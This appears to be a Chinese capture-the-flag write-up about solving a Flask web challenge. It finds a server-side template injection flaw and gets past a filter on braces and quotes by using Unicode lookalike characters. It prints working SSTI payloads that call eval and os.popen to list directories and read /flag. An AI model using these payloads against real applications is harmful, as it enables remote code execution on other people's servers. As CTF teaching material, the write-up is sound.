

1.打开靶场,发现一个输入框,尝试注入

使用1'#来注入,回显字符被过滤了,尝试其他的方法,没有找到其他的,那么抓包看看



通过抓包后的回显发现是python,这就想到了flask、ssti模板注入,先测试ssti



发现{{1}}中的{}被限制了,





于是我从字符大全中搜索到了如图的字符,这个题目是字符规范器,使用特殊的大括号

结果回显这个

调换了以下位置,发现是我弄错了

而且他存在格式化的

测试以下有没有存在ssti注入的漏洞,可以看出是存在ssti注入的漏洞的

这个注入是过滤掉了英文的{}和英文的'、"所以使用的ssti注入语句要替换,那么就吧{}替换为︷︸,然后'和"替换为特殊符号'和"



︷︷a.__init__.__globals__.__builtins__.eval("__import__('os').popen('ls').read()")︸︸

可以看出回显了当前目录的文件,我们使用ls /查看根目录的文件



︷︷a.__init__.__globals__.__builtins__.eval("__import__('os').popen('ls /').read()")︸︸

发现了flag文件,那么使用cat /flag来查看flag就可以了

︷︷a.__init__.__globals__.__builtins__.eval("__import__('os').popen('cat /flag').read()")︸︸

感谢支持!!!!!

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?